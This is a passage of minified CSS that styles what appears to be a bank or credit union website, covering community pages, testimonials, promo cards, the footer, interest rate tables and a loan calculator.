.title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child .h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .byline{font-size:16px}}.community--testimonials .testimonial_image{text-align:center;width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image{text-align:left;position:absolute;top:0;right:0;min-height:100% !important;min-width:41.66667%;overflow:hidden}}.community--testimonials .testimonial_image img{margin:auto;height:auto;max-width:100%}@media screen and (min-width: 64em){.community--testimonials .testimonial_image img{vertical-align:middle;position:absolute;min-height:100% !important;min-width:41.66667%;max-width:9999%}}.graph .medium-2 .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#1e3564}.graph .medium-2:nth-of-type(odd) .ct-chart-donut .ct-series-a .ct-slice-donut{stroke:#2f81a6}.community-promo-cards.section-promo-cards .promo_cards{padding-top:20px}.community-promo-cards .promo_cards .row{display:-ms-flexbox;display:flex}.community-promo-cards .promo_cards .row .columns{padding-bottom:2rem}.community-promo-cards .promo_cards .extra-imgs{margin-right:-15px;margin-left:-15px}.community-promo-cards .promo_cards .extra-imgs .row{display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto}.community-promo-cards .promo_cards>.row>.columns:first-child .extra-imgs{margin-top:30px}.community-promo-cards .promo_cards>.row>.columns:nth-child(2n) .extra-imgs{margin-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{position:relative;margin-bottom:0 !important;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.community-promo-cards .promo_cards .promo_cards_wrap h3{text-decoration:underline}.community-promo-cards .promo_cards .promo_cards_wrap .card-txt-wrap{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-positive:1;flex-grow:1;padding-bottom:41px}.community-promo-cards .promo_cards .promo_cards_wrap .content-txt{-ms-flex-positive:1;flex-grow:1;margin-bottom:21px}.community-promo-cards .promo_cards .promo_cards_wrap .button,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more{position:static;bottom:initial}.community-promo-cards .promo_cards .promo_cards_wrap .button:after,.community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_paging_wrapper .post_filtering_more:after,.post_filtering_paging_wrapper .community-promo-cards .promo_cards .promo_cards_wrap .post_filtering_more:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%}.community-promo-cards .promo_cards .promo_cards_wrap:hover h3{text-decoration:none}.community-promo-cards .promo_cards .columns{padding-bottom:30px}.community-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:0}.community-promo-cards .promo_cards .card-img{position:relative;width:100%;padding-top:75%}.community-promo-cards .promo_cards .promo_cards__image{position:absolute;top:0;left:0;width:100%;height:100%;max-height:unset;object-fit:cover}.community-promo-cards .promo_cards .promo_cards__image img{width:100%;height:100%;max-height:unset;object-fit:cover}.community-search{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin-top:60px}.community-search input{margin:0;margin-right:20px;font-size:18px;height:50px;border-radius:4px}.community-search input:-ms-input-placeholder{color:#76777a}.community-search input::placeholder{color:#76777a}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin:0;min-width:200px}.col-r-ctas{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;margin-top:60px}.col-r-ctas p{font-size:18px;font-weight:500;line-height:22px;text-transform:uppercase}.cta-icon{max-width:140px;margin-right:10px;margin-left:10px}.cta-icon .wrap-icon,.cta-icon .js-boldchat{max-width:44px;width:100%;height:54px;overflow:hidden;margin-right:auto;margin-left:auto;margin-bottom:14px}.cta-icon .wrap-icon svg,.cta-icon .js-boldchat svg{fill:#fff}.cta-icon:hover svg{fill:#1e3564}.cta-icon:hover img{margin-top:-54px}.cta-icon:hover p{color:#1e3564}.extra-imgs .columns img{object-fit:cover;max-height:330px;overflow:hidden;width:100%;height:100%}.extra-imgs .extra-wrap{position:relative;height:232px;overflow:hidden}.extra-imgs .extra-wrap img{transition:all 0.4s ease}.extra-imgs .extra-wrap:hover img,.extra-imgs .extra-wrap:focus img{-ms-transform:scale(1.03);transform:scale(1.03)}.extra-imgs .extra-wrap:hover a:after,.extra-imgs .extra-wrap:focus a:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.extra-imgs .extra-wrap:hover a:before,.extra-imgs .extra-wrap:focus a:before{content:'\f065';font-family:'Font Awesome 5 Pro';position:absolute;right:10px;bottom:10px;color:#fff;z-index:1;font-size:30px;font-weight:100}.ev-main-btn{text-align:center;margin-bottom:60px}.ev-main-btn .button,.ev-main-btn .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .ev-main-btn .post_filtering_more{min-width:200px}.section-form-map{padding:40px 15px 0 15px}.impact-txt-wrap{max-width:600px}.impact-form{margin-top:50px;max-width:800px}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{max-width:200px;width:100%;padding-right:10px;padding-left:10px}.impact-form form{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}.impact-form select{font-family:aktiv-grotesk,sans-serif;font-size:18px;height:50px;border-radius:4px;padding-left:20px;margin-right:20px}.div-padding-personal{padding:3.5rem 0 2rem}.div-padding-personal ul{margin-left:0}@media screen and (min-width: 40em){.div-padding-personal ul{width:100%;float:left}.div-padding-personal ul+ul{width:45%;margin-left:5%}.div-padding-personal ul ul{float:none;width:auto}.div-padding-personal p{clear:both}.div-padding-personal h1,.div-padding-personal h2,.div-padding-personal h3,.div-padding-personal h4,.div-padding-personal h5,.div-padding-personal h6{clear:both}.div-padding-personal h1{margin-bottom:2.5rem}.div-padding-personal h3{margin-bottom:1rem}}.div-padding-personal+.flex__feature_columns{padding-top:1em}.div-padding-personal .content.large p:last-child{margin-bottom:0}.div-padding-personal.page-header-section .subtitle-bg h1{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h2{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h3{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h4{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h5{color:#fff;margin-bottom:70px}.div-padding-personal.page-header-section .subtitle-bg h6{color:#fff;margin-bottom:70px}.personal-list{padding-top:50px;padding-bottom:50px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding-top:116px;padding-bottom:116px;padding-left:175px;padding-right:175px}.personal-list.col-text-padding.img-place-left .personal-block.cta ul li{padding-left:0px;list-style:disc;margin-left:20px}@media screen and (min-width: 1600px){.personal-list.col-text-padding .personal-block.cta{padding-left:175px;padding-right:130px}}@media screen and (min-width: 40em){.personal-list{border:0}}.personal-list.bg-ac2 h3{color:#1F3564}.personal-list.bg-primary{background-color:#1e3564 !important}.personal-list.bg-primary a{color:#67ccf2}.personal-list.bg-primary a:hover{color:#fefefe}.personal-list img{width:100%}.personal-list .personal-list__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em;margin-right:20px}@media screen and (min-width: 64em){.personal-list .personal-list__video{margin-bottom:0}}.personal-list .personal-list__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.personal-list h3{color:#1F3564}.personal-list .custom_links{padding-top:20px}@media screen and (min-width: 64em){.personal-list .custom_links{padding-top:45px}}.personal-list .custom_links h3{margin-bottom:30px;margin-top:20px}.personal-list .personal-block{padding:20px 0}@media screen and (min-width: 40em){.personal-list .personal-block{padding:0}}.personal-list .personal-block p:last-child,.personal-list .personal-block p .button:last-child,.personal-list .personal-block p .post_filtering_paging_wrapper .post_filtering_more:last-child,.post_filtering_paging_wrapper .personal-list .personal-block p .post_filtering_more:last-child{margin:0}.personal-list .personal-block .personal-title{display:block;font-family:pt-serif,serif;color:#009dc7;font-size:30px;margin-bottom:15px}@media screen and (min-width: 40em){.personal-list .personal-block .personal-title{font-size:24px}}@media screen and (min-width: 64em){.personal-list .personal-block .personal-title{font-size:30px}}.personal-list .personal-block .btn{background-color:#1e3564;color:#fefefe}.personal-list .personal-block ul li{font-size:15px;line-height:24px;font-weight:300}.personal-list .personal-block ul li:before{display:none}@media screen and (min-width: 40em){.personal-list .personal-block ul li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul li{font-size:15px;line-height:24px}}.personal-list .personal-block ul.custom{list-style-type:none;padding:0;margin:0}.personal-list .personal-block ul.custom li{display:block;list-style-type:none;position:relative;padding:5px}.personal-list .personal-block ul.custom li.has_icon{padding:8px 5px 8px 46px;line-height:30px !important}.personal-list .personal-block ul.custom li.has_icon .icon{width:30px;height:30px;position:absolute;top:3px;left:0}.personal-list .personal-block ul.custom li.bullet:after{top:2px !important}.personal-list .personal-block ul.custom.split{font-size:0}.personal-list .personal-block ul.custom.split li{font-size:15px;line-height:24px;font-weight:300;display:block}@media screen and (min-width: 40em){.personal-list .personal-block ul.custom.split li{font-size:13px;line-height:18px}}@media screen and (min-width: 64em){.personal-list .personal-block ul.custom.split li{font-size:16px;line-height:23px;display:inline-block;vertical-align:top;width:45%}}.personal-list .personal-block ul.custom.large{font-size:20px;line-height:30px;letter-spacing:-0.001em;font-weight:400}.personal-list .personal-block ul.custom.large li{margin-bottom:5px}.personal-list .personal-block ul.custom.large li.has_icon .icon{top:8px}.personal-list .personal-block.cta{width:100%;float:none;padding-left:.9375rem;padding-right:.9375rem;padding-bottom:30px;padding-top:30px}@media screen and (min-width: 64em){.personal-list .personal-block.cta{float:left;padding:30px 25px}}@media screen and (min-width: 64em){.personal-list .personal-block.cta.has_resources{width:55%}}.personal-list .personal-block.resources{width:100%;float:none;padding:25px .9375rem 0}@media screen and (min-width: 64em){.personal-list .personal-block.resources{width:40%;float:right;padding:100px 0 0}}.personal-list .personal-block.resources a{display:block;font-weight:300}.personal-list .personal-block.image{text-align:center}.personal-list .personal-block.image img{width:100%;max-width:380px;height:auto}.personal-list.size-thirds{padding:0}.personal-list.size-thirds .custom_links{padding-top:0}.personal-list.size-thirds .row{max-width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch}.personal-list.size-thirds .row .row{display:block;max-width:100%;margin-right:0;margin-left:0}.personal-list.size-thirds .row>.columns:first-child{padding:0}.personal-list.size-thirds .row .columns.end{display:-ms-flexbox;display:flex}.personal-list.size-thirds.img-place-left .row>.columns:first-child{position:relative}.personal-list.size-thirds.align_center{-ms-flex-align:center;align-items:center}.personal-list.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.personal-list.size-thirds-r .custom_links{padding-top:0}.personal-list.size-thirds-r .custom_links h3{margin-top:0}.size-thirds-r>.row{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-half-half{padding:4rem 0}@media screen and (min-width: 64em){.size-half-half{padding:50px 0}}@media screen and (min-width: 40em){.content_right{padding:0 6rem 0 4rem}.content_left{padding:0 4rem 0 0rem}}.sbs-content-img.size-thirds h3{margin-bottom:30px}.sbs-content-img.size-thirds .personal-block p{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .sbs-content-img.size-thirds ul li{font-weight:100;font-family:aktiv-grotesk,sans-serif}#main_content .personal-list.bg-primary ul li{color:#fff}#main_content .personal-list.bg-primary p{color:#fff}#main_content .personal-block ul.custom li.has_icon i{width:30px;height:30px;position:absolute;top:10px;left:0;color:#bcca49;text-align:center}#pre-footer{background:transparent;position:relative;max-width:78%;width:100%;padding:20px 0}#pre-footer #footer-logo{text-align:center;margin-bottom:.5rem;line-height:2rem}#pre-footer #footer-logo:first-child{text-align:center}@media screen and (min-width: 64em){#pre-footer #footer-logo{text-align:left;margin-bottom:0}}#pre-footer .text-right{text-align:center}@media screen and (min-width: 64em){#pre-footer .text-right{text-align:right}}#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.7rem;padding:0.9em 1.5em;margin-bottom:0}@media screen and (min-width: 40em){#pre-footer .button,#pre-footer .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #pre-footer .post_filtering_more{font-size:0.8rem;padding:0.7rem 1.5rem}}#pre-footer .lh-2{line-height:44px;font-family:pt-serif,serif;font-size:24px}#pre-footer .lh-2 a{color:#FFF;display:inline-block;line-height:44px;font-family:pt-serif,serif;font-size:41px;margin-top:14px}#pre-footer .footer_icon{display:inline-block;margin:0;border-radius:100%;padding:5px;background:transparent;border:1px solid #67ccf2;color:#67ccf2;font-size:35px;line-height:48px;width:70px;height:70px;padding-top:10px}@media screen and (min-width: 64em){#pre-footer .footer_icon{border-width:2px}}@media screen and (min-width: 75em){#pre-footer .footer_icon{margin:0 5px}}#pre-footer .footer_icon:hover{color:#009dc7;background:#FFF}#pre-footer .footer_icon+.footer_icon{margin-left:5px}footer{position:relative;background-color:#1e3564;width:100%;color:#fff}footer section{position:relative;z-index:1}footer .navigation-title{display:block;color:#fff;line-height:28px;font-family:aktiv-grotesk,sans-serif;font-size:24px;font-weight:700;margin-bottom:.8em}footer a,footer a:focus{color:#fff;display:block;font-size:19px;font-weight:100;line-height:1.2;padding-bottom:.6em;text-decoration:none}footer a:hover,footer a:focus:hover{color:#bcca49}footer .social-icons,footer .social-icons:focus{display:inline-block;height:40px;width:40px;font-size:26px;line-height:40px;border-radius:50%;background:transparent;color:#fff;text-align:center;margin-right:.25rem}footer .social-icons+.social-icons,footer .social-icons:focus+.social-icons{margin-left:.25rem}footer hr{border:none;height:2px;margin-bottom:2rem;background-color:#67ccf2}footer::after{content:'';background-image:url("../img/footer-part-logo.png");background-repeat:no-repeat;background-size:contain;position:absolute;z-index:0;right:0;top:0;width:22%;height:100%}#footer-navigation{padding:0;max-width:88%;width:100%;padding-top:62px}@media screen and (min-width: 40em){#footer-navigation{padding:3rem 0 0;padding-top:62px}}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){float:left;padding-left:0}#footer-navigation .columns{margin-bottom:2rem;padding-right:0}#footer-navigation .columns.large-4:first-child{width:30%;text-align:center;padding:0}@media screen and (min-width: 40em){#footer-navigation .columns{margin-bottom:0}}#footer-navigation .div-padding{padding-top:0;padding-bottom:0}@media screen and (min-width: 40em){#footer-navigation .div-padding{padding-top:2rem;padding-bottom:2rem}}#additonal-footer-links{padding-top:80px;padding-bottom:80px}#additonal-footer-links ul{margin:0}#additonal-footer-links #menu-footer-nav-1{text-align:right}#additonal-footer-links .afl{text-transform:none;color:#009dc7;border-right:1px solid #009dc7;font-size:16px;font-weight:400;line-height:15px;height:auto;padding-right:15px;margin-right:10px;padding-bottom:0;text-decoration:none;display:inline-block}#additonal-footer-links .afl:hover{color:#fff}#additonal-footer-links .afl:last-child{border:none}#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:left}@media screen and (min-width: 40em){#additonal-footer-links .column:last-child,#additonal-footer-links .columns:last-child{text-align:center}}#additonal-footer-links .column:last-child img,#additonal-footer-links .columns:last-child img{max-width:60px;max-height:40px;height:auto;width:auto;margin-left:.5em;display:inline-block}.footer_breadcrumbs{display:none;color:#FFF;text-transform:uppercase}.footer_breadcrumbs a{text-decoration:none;padding:0 5px}.footer_breadcrumbs .breadcrumb_last{padding:0 5px;font-weight:bold}.footer_breadcrumbs.empty-section{display:block}.routing_number{text-transform:uppercase;color:#2f81a6}.routing_number span{color:#fff;letter-spacing:.06em}.global-footer-nav{text-align:center}body,p,table .table-data-title,table.interest_rate_tables tbody td,#main_content ul li,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,.colored_tiles .color_block--content p,.form__account_selector label,.member__loc,.contact--text-col p{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;color:#231f20;text-transform:none}h1,h2,h3,h4,h5,h6{clear:both}.heading-1{font-size:2.2em;font-family:pt-serif,serif;font-weight:400}.heading-3{font-size:1.7em;font-family:aktiv-grotesk,sans-serif;font-weight:300;color:#363f47}.primary-color-header{color:#1e3564;font-weight:normal}h1{font-family:pt-serif,serif;font-size:54px;line-height:56px;font-weight:400;color:#1e3564;text-transform:none}h2,.heading-2,.KJEFontHeading.KJEDefinitionsHeader{font-family:pt-serif,serif;font-size:44px;line-height:50px;font-weight:400;color:#1e3564;text-transform:none}h3,.header-3{font-family:pt-serif,serif;font-size:34px;line-height:40px;font-weight:400;color:#42a6c4;text-transform:none}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name{font-family:aktiv-grotesk,sans-serif;font-size:28px;line-height:34px;font-weight:100;color:#231f20;text-transform:none}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title,.ht-wrapper .color-tile .ht-preview-title{font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;color:#1e3564;text-transform:none}h6,.branch-dot,.meet-team__title{font-family:aktiv-grotesk,sans-serif;font-size:18px;line-height:20px;font-weight:500;color:#42a6c4;text-transform:uppercase}abbr{color:inherit}h1 abbr,h2 abbr,h3 abbr,h4 abbr,h5 abbr,h6 abbr{border-bottom:none}.lead-in p{color:#b1b1b1;font-size:38px;line-height:42px;font-family:pt-serif,serif;font-style:italic}.small{font-size:80%}.wysiwyg--disclosure *{font-size:14px !important;line-height:24px !important;font-weight:300}.calculator_shortcodes{background:#f2f2f2;padding:2em;margin:1em 0 2em;color:#231f20}.calculator_shortcodes .calculator__title h4{color:#fefefe;font-family:aktiv-grotesk,sans-serif;font-weight:300}.calculator_shortcodes .calculator__form{padding:0}.calculator_shortcodes .calculator__form label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2}.calculator_shortcodes .calculator__form label span{display:block;font-weight:300}.calculator_shortcodes .calculator__form input[type=text],.calculator_shortcodes .calculator__form input[type=number]{font-weight:300;border:none;background:transparent;border-bottom:1px solid #231f20;text-align:right;font-size:2rem;line-height:1.2;display:block;height:auto;font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#231f20}.calculator_shortcodes .calculator__form input[type=text]:focus,.calculator_shortcodes .calculator__form input[type=number]:focus{border-bottom:1px solid #2f81a6}.calculator_shortcodes .calculator__form input[type=text]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=text]:-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-webkit-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]::-moz-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-ms-input-placeholder,.calculator_shortcodes .calculator__form input[type=number]:-moz-placeholder{opacity:.5}.calculator_shortcodes .calculator__form .field{clear:both;padding:0 0 1em}.calculator_shortcodes .calculator__form .label_wrap{padding:0.5em 0}.calculator_shortcodes .calculator__form .descriptor{padding:0}.calculator_shortcodes .calculator__form .descriptor span{font-size:1.5em;font-weight:300;line-height:2.6}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal;font-weight:600;margin-left:1em;border:2px solid transparent}.calculator_shortcodes .calculator__form .button:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.calculator_shortcodes .calculator__form .button:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .calculator__form .button.blocked-out,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564 !important;font-weight:600;background:none;border:2px solid #1F3564}.calculator_shortcodes .calculator__form .button.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:focus,.calculator_shortcodes .calculator__form .button.blocked-out:hover,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .blocked-out.post_filtering_more:hover{background:#1F3564;border-color:#1F3564;color:#fefefe !important}.calculator_shortcodes .calculator__form button[type=reset]{color:#2f81a6;border-color:#2f81a6;background:none;color:#fefefe}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:focus,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator_shortcodes .align_right{text-align:right;clear:both}.calculator_shortcodes .total_box{text-align:center;margin-bottom:2em;display:none}.calculator_shortcodes .total_box p{font-size:1.5em;margin:0}.calculator_shortcodes .total_box strong{color:#2f81a6}.calculator_shortcodes #loan_table{margin-top:2em}.calculator_shortcodes #loan_table tbody{color:#fefefe}.calculator_shortcodes #loan_table tbody th{color:#231f20}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tfoot{color:#231f20}.calculator_shortcodes #loan_table th{border:none;border-bottom:2px solid #1F3564}.calculator_shortcodes #loan_table thead,.calculator_shortcodes #loan_table tbody,.calculator_shortcodes #loan_table tfoot{background:transparent}.calculator_shortcodes #loan_table thead td,.calculator_shortcodes #loan_table tbody td,.calculator_shortcodes #loan_table tfoot td{display:table-cell;width:auto;font-size:0.9rem}.calculator_shortcodes #loan_table thead td:before,.calculator_shortcodes #loan_table tbody td:before,.calculator_shortcodes #loan_table tfoot td:before{display:none}.calculator_shortcodes #loan_table thead tr,.calculator_shortcodes #loan_table tbody tr,.calculator_shortcodes #loan_table tfoot tr{margin-bottom:0}.calculator_shortcodes #loan_table thead tr:nth-child(even),.calculator_shortcodes #loan_table tbody tr:nth-child(even),.calculator_shortcodes #loan_table tfoot tr:nth-child(even){background:#1F3564}.calculator_shortcodes #loan_table thead tr:nth-child(odd) td,.calculator_shortcodes #loan_table tbody tr:nth-child(odd) td,.calculator_shortcodes #loan_table tfoot tr:nth-child(odd) td{color:#231f20}.calculator_shortcodes fieldset{padding:0 0 1em;margin:0 0 1em}.calculator_shortcodes fieldset legend{font-size:1.5em;border-bottom:1px solid #fefefe;display:block;width:100%;padding:0 0 0.5em;margin:0 0 1.5em}.calculator_shortcodes fieldset legend.label{color:#231f20;font-weight:bold;padding:0.5em 0;line-height:1.2;border:none;display:block;margin:0;font-size:.875rem;background:none}.calculator_shortcodes fieldset.plain{padding:0;margin:0.5em 0}@media screen and (min-width: 64em){.calculator_shortcodes .calculator__form .field{clear:both}.calculator_shortcodes .calculator__form .button,.calculator_shortcodes .calculator__form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{clear:both}}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more{background:#1F3564;font-family:aktiv-grotesk,sans-serif;font-style:normal}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out{font-family:aktiv-grotesk,sans-serif;font-style:normal;color:#1F3564;border-color:#1F3564;font-weight:600}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more.blocked-out:hover{background:#1F3564;border-color:#1F3564}.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:focus,.post_filtering_paging_wrapper .calculator_shortcodes .calculator__form .post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.calculator h4{text-align:left;color:#231f20}.calculator fieldset{padding-bottom:14px}.calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator label{position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.calculator__result{background-color:#1e3564}.calculator__result 